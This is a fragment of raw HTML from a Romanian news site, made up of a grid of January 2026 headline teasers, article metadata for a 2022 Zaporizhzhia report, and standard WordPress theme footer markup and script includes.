                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/anca-alexandrescu-il-desfiinteaza-pe-ludovic-orban-ati-uitat-cine-nea-pricopsit-cu-iohannis/"  rel="bookmark" class="td-image-wrap " title="Anca Alexandrescu îl desființează pe Ludovic Orban „Ați uitat cine ne-a pricopsit cu Iohannis?”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/7d6e4dd453c755869e1afddc46e6c2ac.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/anca-alexandrescu-il-desfiinteaza-pe-ludovic-orban-ati-uitat-cine-nea-pricopsit-cu-iohannis/"  rel="bookmark" title="Anca Alexandrescu îl desființează pe Ludovic Orban „Ați uitat cine ne-a pricopsit cu Iohannis?”">Anca Alexandrescu îl desființează pe Ludovic Orban „Ați uitat cine ne-a pricopsit cu Iohannis?”</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/video-cel-mai-mare-protest-din-istoria-groenlandei-dupa-ce-donald-trump-continua-presiunile/"  rel="bookmark" class="td-image-wrap " title="VIDEO Cel mai mare protest din istoria Groenlandei, după ce Donald Trump continuă presiunile" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/7065ac1656878800b46aa78c856bd981.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/video-cel-mai-mare-protest-din-istoria-groenlandei-dupa-ce-donald-trump-continua-presiunile/"  rel="bookmark" title="VIDEO Cel mai mare protest din istoria Groenlandei, după ce Donald Trump continuă presiunile">VIDEO Cel mai mare protest din istoria Groenlandei, după ce Donald Trump continuă presiunile</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/lista-neagra-a-moscovei-ce-tari-sunt-considerate-ostile-romania-se-afla-printre-ele/"  rel="bookmark" class="td-image-wrap " title="Lista neagră a Moscovei. Ce țări sunt considerate „ostile”. România se află printre ele" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/11/9b43a27260bf0fa070a305777cc72829.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/lista-neagra-a-moscovei-ce-tari-sunt-considerate-ostile-romania-se-afla-printre-ele/"  rel="bookmark" title="Lista neagră a Moscovei. Ce țări sunt considerate „ostile”. România se află printre ele">Lista neagră a Moscovei. Ce țări sunt considerate „ostile”. România se află printre ele</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/cod-galben-de-ger-in-romania-anm-anunta-temperaturi-de-19-grade-in-aceste-zone/"  rel="bookmark" class="td-image-wrap " title="Cod Galben de ger în România: ANM anunță temperaturi de –19 grade în aceste zone" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2023/04/427cd6350da24aa099c574a2ac711f1b.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/cod-galben-de-ger-in-romania-anm-anunta-temperaturi-de-19-grade-in-aceste-zone/"  rel="bookmark" title="Cod Galben de ger în România: ANM anunță temperaturi de –19 grade în aceste zone">Cod Galben de ger în România: ANM anunță temperaturi de –19 grade în aceste zone</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/gabriela-ruse-sa-calificat-in-premiera-in-turul-3-la-australian-open/"  rel="bookmark" class="td-image-wrap " title="Gabriela Ruse s-a calificat în premieră în turul 3 la Australian Open" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2023/05/30aaf00e519d2dc581d2856f51fd6647.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/gabriela-ruse-sa-calificat-in-premiera-in-turul-3-la-australian-open/"  rel="bookmark" title="Gabriela Ruse s-a calificat în premieră în turul 3 la Australian Open">Gabriela Ruse s-a calificat în premieră în turul 3 la Australian Open</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/cutremur-intro-zona-neobisnuita-din-romania/"  rel="bookmark" class="td-image-wrap " title="Cutremur într-o zonă neobișnuită din România" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/10/9b5ef66121892d05f0bb42e786a7bd12.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/cutremur-intro-zona-neobisnuita-din-romania/"  rel="bookmark" title="Cutremur într-o zonă neobișnuită din România">Cutremur într-o zonă neobișnuită din România</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/romanii-condamnati-sa-inghete-in-case-din-cauza-austeritatii-inumane-impuse-de-bolojan/"  rel="bookmark" class="td-image-wrap " title="Românii, condamnați să înghețe în case din cauza austerității inumane impuse de Bolojan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/fe1aedcd9872cc80c8b7898239e63a62.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/social/" class="td-post-category">SOCIAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/romanii-condamnati-sa-inghete-in-case-din-cauza-austeritatii-inumane-impuse-de-bolojan/"  rel="bookmark" title="Românii, condamnați să înghețe în case din cauza austerității inumane impuse de Bolojan">Românii, condamnați să înghețe în case din cauza austerității inumane impuse de Bolojan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/donald-trump-asteptat-cu-un-discurs-istoric-la-davos/"  rel="bookmark" class="td-image-wrap " title="Donald Trump, așteptat cu un discurs istoric la Davos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/4dba069a587439e0e06002d4b2b762d6.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/donald-trump-asteptat-cu-un-discurs-istoric-la-davos/"  rel="bookmark" title="Donald Trump, așteptat cu un discurs istoric la Davos">Donald Trump, așteptat cu un discurs istoric la Davos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/vizita-cu-miza-uriasa-ilie-bolojan-se-afla-sediul-bnr/"  rel="bookmark" class="td-image-wrap " title="Vizită cu miză uriașă: Ilie Bolojan se află sediul BNR" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/12/0934429d2cb4007ef47d07441fbf381d.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/vizita-cu-miza-uriasa-ilie-bolojan-se-afla-sediul-bnr/"  rel="bookmark" title="Vizită cu miză uriașă: Ilie Bolojan se află sediul BNR">Vizită cu miză uriașă: Ilie Bolojan se află sediul BNR</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/calin-georgescu-ajunge-din-nou-in-fata-magistratilor/"  rel="bookmark" class="td-image-wrap " title="Călin Georgescu ajunge din nou în fața magistraților" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/11/003239fc257084f9c46f7a787bc3b848.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/calin-georgescu-ajunge-din-nou-in-fata-magistratilor/"  rel="bookmark" title="Călin Georgescu ajunge din nou în fața magistraților">Călin Georgescu ajunge din nou în fața magistraților</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Încărcați mai multe" id="next-page-tdi_113" data-td_block_id="tdi_113">Încărcați mai multe<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Catalina Anghel"><meta itemprop="url" content="https://realitateazilei.net/author/cati-alexandrescurealitatea-net/"></span><meta itemprop="datePublished" content="2022-08-30T09:24:19+03:00"><meta itemprop="dateModified" content="2022-08-30T09:24:19+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://realitateazilei.net/2022/08/30/alerta-maxima-la-zaporojie-dupa-ce-au-aparut-gauri-in-acoperisul-unei-cladiri-de-la-centrala-nucleara/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://realitateazilei.net/wp-content/uploads/2021/04/RealitateaZIlei-01-300x60.png"></span><meta itemprop="name" content="Realitatea Zilei"></span><meta itemprop="headline" content="Alertă maximă la Zaporojie după ce au apărut găuri în acoperișul unei clădiri de la centrala nucleară"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//locale.realitatea.net/2022/08/55681a0f562e6fd8b1d85417c609d7c6.jpeg"><meta itemprop="width" content="1000"><meta itemprop="height" content="688"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_114" class="tdc-zone"><div class="tdc_zone tdi_115  wpb_row td-pb-row"  >
<style scoped>.tdi_115{min-height:0}.tdi_115{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{width:100%!important}}@media (max-width:767px){.tdi_115{width:100%!important}}</style><div id="tdi_116" class="tdc-row"><div class="vc_row tdi_117  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_117,.tdi_117 .tdc-columns{min-height:0}.tdi_117,.tdi_117 .tdc-columns{display:block}.tdi_117 .tdc-columns{width:100%}.tdi_117{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_117 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_117{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_116_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_116_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://realitateazilei.net/wp-content/uploads/2021/04/3.jpg")!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_116_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_120 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120" >
<style>.tdi_120 .tdb-logo-a,.tdi_120 h1{flex-direction:row}.tdi_120 .tdb-logo-a,.tdi_120 h1{align-items:center;justify-content:center}.tdi_120 .tdb-logo-svg-wrap{display:block}.tdi_120 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_120 .tdb-logo-img-wrap{display:block}.tdi_120 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_120 .tdb-logo-text-title{display:block}.tdi_120 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_120 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://realitateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://realitateazilei.net/wp-content/uploads/2021/04/RealitateaZIlei-01-300x60.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_121 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_122 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_122 .tdm-social-item i.td-icon-linkedin,.tdi_122 .tdm-social-item i.td-icon-pinterest,.tdi_122 .tdm-social-item i.td-icon-blogger,.tdi_122 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_122 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_122 .tdm-social-item i{line-height:39.2px}.tdi_122 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_122 .tdm-social-item i,.tds-team-member2 .tdi_122.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_122 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_122 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_122 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_122 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_122 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_122"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalul.realitatea.net"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/realitateaplustv/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/realitatea"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCO4RZJR_9WZmS-qRA3tMMTg"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_123" class="tdc-row"><div class="vc_row tdi_124  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_124,.tdi_124 .tdc-columns{min-height:0}.tdi_124,.tdi_124 .tdc-columns{display:block}.tdi_124 .tdc-columns{width:100%}@media (min-width:767px){.tdi_124.tdc-row-content-vert-center,.tdi_124.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_124.tdc-row-content-vert-bottom,.tdi_124.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_124.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_124.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_124{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_123_rand_style td-element-style" ><style>.tdi_123_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_126{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>@media (max-width:767px){.tdi_127{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_127{text-align:left!important}.tdi_127 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">&copy; Copyright - realitateazilei.net</p></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}.tdi_129{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_129{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6970cc0f2591d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style>

<div class="td-container"><script data-ad-client="ca-pub-6981729263127207" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><script type='text/javascript' src='https://realitateazilei.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://realitateazilei.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://realitateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://realitateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://realitateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://realitateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://realitateazilei.net/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://realitateazilei.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://realitateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://realitateazilei.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://realitateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://realitateazilei.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://realitateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://realitateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_51';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 